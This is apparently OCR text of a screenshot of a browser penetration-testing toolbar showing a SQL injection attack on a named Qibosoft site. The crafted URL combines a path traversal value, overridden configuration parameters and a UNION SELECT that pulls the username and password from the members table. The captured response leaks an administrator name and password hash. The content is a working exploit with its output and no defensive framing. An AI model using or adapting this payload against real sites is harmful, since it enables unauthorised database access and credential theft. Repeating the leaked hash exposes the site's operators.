 http://life.qi...20limit%201%23
life.qibosoft.com/f/job.php?job=getzone&typeid=zone&fup=..\..\do\js&id=514125&webdb[web_open]=1&webdb[c
百度 <Ctrl+K>
INT SQL- XSS- Encryption- Encoding- Other-
Load URL
http://life.qibosoft.com/f/job.php?job=getzone&typeid=zone&fup=..\..\do\js&id=514125&webdb[web_open]=1&webdb[cache_time_js]=-1&
pre=qb_label%20where%20lid=-1%20UNION%20SELECT%201,2,3,4,5,6,0,concat(username,0x23,password),9,10,11,12,13,14,15,16,17,18,19 from qb_members limit 1%23
Split URL
Execute
Enable Post data Enable Referrer
document.write('admin#a2189c79d11fd6b33636e4265ba02b97');